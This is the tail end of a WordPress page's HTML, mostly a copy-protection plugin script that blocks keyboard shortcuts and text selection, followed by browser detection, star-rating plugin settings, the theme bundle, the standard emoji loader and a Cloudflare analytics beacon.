                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://techbigis.com/wp-admin/admin-ajax.php","nonce":"15d03e010e"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techbigis.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"","show_banner_slider":"","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.8" id="cream-magazine-bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techbigis.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techbigis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d74018a1ee3643c3b6567a9047a8c21e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
		</html>
		